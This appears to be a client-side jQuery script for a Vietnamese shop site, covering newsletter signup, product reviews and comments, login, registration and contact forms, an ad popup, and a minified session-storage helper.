  if($(this).hasClass("active")){
    $(this).html('Thu gọn  <i class="fa fa-caret-up"></i>');
  }else{
    $(this).html('Xem thêm  <i class="fa fa-caret-down"></i>');
    $('html,body').animate({scrollTop:$(content).offset().top},500);
  }
});
function subscribe_newsletter(a){
  var email = $(a).val();
  if(email.length > 3){
    $.post("/ajax/post.php", { action : 'customer', action_type: 'register-for-newsletter', full_name : 'Khách hàng nhận bản tin', email: email }, function(data) {
      if(data=='success') {
        alert("Quý khách đã đăng ký thành công ");
        $(a).val("");}
      else if(data=='exist'){
        alert("Email này đã tồn tại");
      }
      else {
        alert('Lỗi xảy ra, vui lòng thử lại ');
      }
    });
  }else{alert('Vui lòng nhập địa chỉ email');}
}

$(window).scroll(function(){
  if($(window).scrollTop() > 100) $("#toTop").fadeIn();
  else $("#toTop").fadeOut();
});
$("#toTop").click(function(){
  $('html,body').animate({scrollTop:0},800);
});

$(".js-title-tab").click(function () {
  $(this).parents(".js-tab").find(".js-title-tab").removeClass("active");
  $(this).addClass("active");
  $(this).parents(".js-tab").find(".js-content-tab").hide();

  var holder = $(this).attr("data-tab");
  $(holder).show();
});

$(".rating-selection input").click(function(){
  $(this).parents(".rating-selection").find("input").prop("checked",false);
  $(this).parents(".rating-selection").find("label").removeClass("active");
  $(this).prop("checked",true);
  $(this).parents("label").addClass("active");
});

function validateEmail(sEmail) {
  var filter = /^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;
  if (filter.test(sEmail)) {
    return true;
  }
  else {
    return false;
  }
}

function validatePhoneNumber(a){
  var number_regex1 = /^[0]\d{9}$/i;
  var number_regex2 = /^[0]\d{10}$/i;

  if(number_regex1.test(a) == false && number_regex2.test(a) == false) return false;
  return true;
}

/*JS COMMENT FOR PROUDCT & ARTICLE*/
function showReplyForm(id){
  var element = $("#reply-comment-"+id);
  $("#reply-comment-"+id).toggle();
}
function closeCommentFormInput(a){
  $(a).hide();  
}
$(".js-show-form-input").focus(function(){
  $(this).parent().find(".comment-form-input").show();
});
function formatDate(a){
  var a = new Date(parseInt(a)*1000);

  var year = a.getFullYear();
  var month = a.getMonth()+1;
  var date = a.getDate();
  var hour = a.getHours();
  var min = a.getMinutes();
  var sec = a.getSeconds();
  var time = date + '/' + month + '/' + year + ' ' + hour + ':' + min + ':' + sec ;
  return time;
}

function check_field_comment(id){
  var number_regex1 = /^[0]\d{9}$/i;
  var number_regex2 = /^[0]\d{10}$/i;
  var error = "";
  var name = document.getElementById("name"+id).value;
  var email = document.getElementById("email"+id).value;
  var content = document.getElementById("content"+id).value;

  if(name.length < 4) error+= "Bạn nhập tên quá ngắn\n";
 
  if(email < 4) error+= "Email của bạn chưa đúng\n";
  else if(validateEmail(email) == false)
    error+= "Email không hợp lệ\n";
  
  if(content.length < 4) error+= "Nội dung bạn nhập quá ngắn\n";

  if(error=='') return true;
  else {
    alert(error);
    return false;
  }
};  

function postComment(type,id,reply) {
  
  //type: comment, review
  if(check_field_comment(id)==false) return false;

  if(type=='review') type = 'review-feature';
  var item_type = $(".form-post .item-type").val();
  var item_id = $(".form-post .item-id").val();
  var item_title = $(".form-post .item-title").val();
  var title = $(".form-post .item-title").val();

  if (reply == ''){
    var rate = $(".form-post .rating-selection input:checked").val();
    var avatar = "";
    var note = "";
    var user_name = $("#name"+id).val();
    var user_email = $("#email"+id).val();   
    var content = $("#content"+id).val();	

    var params = {
      action_type: "review",
      info: {
        item_type   : item_type,
        item_id     : item_id,
        item_title  : item_title,
        user_email  : user_email,
        user_name   : user_name,
        user_avatar : avatar,
        user_note   : note,
        rate        : rate,
        title       : title,
        content     : content,
        files       : ''
      }
    };    
    

    Hura.Ajax.post("customer", params).then(function (data) {
        console.log(data);
        $('.btn-send-comment').css('pointer-events','none')
        alert("Bạn đã gửi thành công, bình luận của bạn sẽ được kiểm duyệt trước khi hiển thị");
        location.reload();
    });
  }
  else{
    var reply_to = id;
    var rate = $(".form-reply"+id+" .rating-selection input:checked").val();
    var avatar = "";
    var note = "";
    var user_name = $("#name"+id).val();
    var user_email = $("#email"+id).val();
    var content = $("#content"+id).val();	

    var params = {
      action_type: "review-reply",
      info: {
        item_type   : item_type,
        item_id     : item_id,
        reply_to    : reply_to,
        item_title  : item_title,
        user_email  : user_email,
        user_name   : user_name,
        user_avatar : avatar,
        user_note   : note,
        rate        : rate,
        title       : title,
        content     : content,
        files       : ''
      }
    };    
    Hura.Ajax.post("customer", params).then(function (data) {
      console.log(data);
      $(this).css('pointer-events','none')
      alert("Bạn đã gửi thành công, bình luận của bạn sẽ được kiểm duyệt trước khi hiển thị");
      location.reload();
    });
  }
};

/*SEARCH*/

$(".filter-left .item .icon-info").hover(function () {
  $(this).addClass("active");
  $(this).closest(".item").find(".summary").show();
},function () {
  $(this).removeClass("active");
  $(this).closest(".item").find(".summary").hide();
});


function loadPopup() {
    $("#adv-popup .background,#adv-popup .banner").fadeIn("slow");
}

function disablePopup() {
  $("#adv-popup .background,#adv-popup .banner").fadeOut("slow");
}

function centerPopup() {
  	var banner = $("#adv-popup .banner");
    var a = document.documentElement.clientWidth;
    var d = document.documentElement.clientHeight;
    var c = banner.height();
    var b = banner.width();
    banner.css({
        top: d / 2 - c / 2,
        left: a / 2 - b / 2
    });
    $("#adv-popup .background").css({
        height: d
    })
}
$(window).on('load', function() {
    loadPopup();
  	centerPopup();
  
    $("#adv-popup .close").click(function() {
        disablePopup()
    });
    $("#adv-popup .background").click(function() {
        disablePopup()
    });
    $(document).keypress(function(a) {
        if (a.keyCode == 27 && popupStatus == 1) {
            disablePopup()
        }
    })
});


function check_login(){
    var error = "";
    var email = document.getElementById('email').value;
    if (email.length < 6) error += "- Mời bạn nhập địa chỉ email\n";

    var password = document.getElementById('password').value;
    if (password.length == 0 ) error += "- Bạn cần nhập mật khẩu \n";

    if (error != "") {
        alert(error);
        return false;
    } 
    

    Hura.User.login(email, password).then(function (data) {
        //console.log(data);
        if (data.status == 'error') {
            alert(data.message);
        } else {
            alert("Đăng nhập thành công !");
            location.href='/taikhoan';
        }
    });
}

 // CHECK FORM RESIGTER
function check_field_registor() {
    var error = "";
    var email = document.getElementById('email').value;
    if (email.length < 6) error += "- Mời bạn nhập địa chỉ email\n";

    var password = document.getElementById('password').value;
    if (password.length < 6) error += "- Mật khẩu yếu\n";

    var full_name = document.getElementById('full_name').value;
    if (full_name.length < 2) error += "- Mời bạn nhập đúng tên\n";

    var address = document.getElementById('address').value;
    if (address.length < 6) error += "- Mời bạn nhập địa chỉ\n";
  
    var mobile = document.getElementById('tel').value;
    if (mobile.length < 9) error += "- Mời bạn nhập số điện thoại\n";

    if (error != "") {
        alert(error);
        return false;
    } else {

        var registerParams = {
            action_type: "register",
            info : {
                email : email,
                name : full_name,
              	tel : mobile,
                mobile : mobile,
                sex : $('#js-popup-sex input:checked').val(),
                birthday : $('#js-popup-birthday').val(),
              	birthmonth : $('#js-popup-birthmonth').val(),
              	birthyear : $('#js-popup-birthyear').val(),
                password : password,
                address : address
            }
        }

        Hura.Ajax.post('customer', registerParams).then(function (data) {
            console.log(data);
            alert('Bạn đã đăng ký thành công ! ')
            location.href="/dang-nhap";
        })

    }
}

function check_form_contact_detail(){
    var error = "";
    var check_name = document.getElementById('contact_name_detail').value;
    var check_email = document.getElementById('contact_email_detail').value;
    var check_tel = document.getElementById('contact_tel_detail').value;
    var check_message = document.getElementById('contact_message_detail').value;

    if(check_name.length < 4) error += "- Bạn chưa nhập tên\n";
    if(check_email.length < 4) error += "- Bạn chưa nhập email\n";
    if(check_message.length < 4) error += "- Bạn chưa nhập nội dung\n";

    if(error == ""){
        var params = {
            action_type: "contact",
            type    :"contact",
            info : {
                name : check_name, 
                email : check_email, 
                tel : check_tel, 
                title: 'khách hàng liên hệ ', 
                message : check_message
            }
        }
        Hura.Ajax.post('customer', params).then(function (data) {
            alert("Bạn đã gửi thông tin liên hệ thành công!");

            document.getElementById('contact_name_detail').value = '';
            document.getElementById('contact_email_detail').value = '';
            document.getElementById('contact_tel_detail').value = '';
            document.getElementById('contact_message_detail').value = '';
        })
    }
    else alert(error);
    return false;
}

!function(e){e.session={_id:null,_cookieCache:void 0,_init:function(){window.name||(window.name=Math.random()),this._id=window.name,this._initCache();var e=new RegExp(this._generatePrefix()+"=([^;]+);").exec(document.cookie);if(e&&document.location.protocol!==e[1])for(var t in this._clearSession(),this._cookieCache)try{window.sessionStorage.setItem(t,this._cookieCache[t])}catch(e){}document.cookie=this._generatePrefix()+"="+document.location.protocol+";path=/;expires="+new Date((new Date).getTime()+12e4).toUTCString()},_generatePrefix:function(){return"__session:"+this._id+":"},_initCache:function(){var e=document.cookie.split(";");for(var t in this._cookieCache={},e){var i=e[t].split("=");new RegExp(this._generatePrefix()+".+").test(i[0])&&i[1]&&(this._cookieCache[i[0].split(":",3)[2]]=i[1])}},_setFallback:function(e,t,i){var o=this._generatePrefix()+e+"="+t+"; path=/";return i&&(o+="; expires="+new Date(Date.now()+12e4).toUTCString()),document.cookie=o,this._cookieCache[e]=t,this},_getFallback:function(e){return this._cookieCache||this._initCache(),this._cookieCache[e]},_clearFallback:function(){for(var e in this._cookieCache)document.cookie=this._generatePrefix()+e+"=; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;";this._cookieCache={}},_deleteFallback:function(e){document.cookie=this._generatePrefix()+e+"=; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;",delete this._cookieCache[e]},get:function(e){return window.sessionStorage.getItem(e)||this._getFallback(e)},set:function(e,t,i){try{window.sessionStorage.setItem(e,t)}catch(e){}return this._setFallback(e,t,i||!1),this},delete:function(e){return this.remove(e)},remove:function(e){try{window.sessionStorage.removeItem(e)}catch(e){}return this._deleteFallback(e),this},_clearSession:function(){try{window.sessionStorage.clear()}catch(e){for(var t in window.sessionStorage)window.sessionStorage.removeItem(t)}},clear:function(){return this._clearSession(),this._clearFallback(),this}},e.session._init()}(jQuery);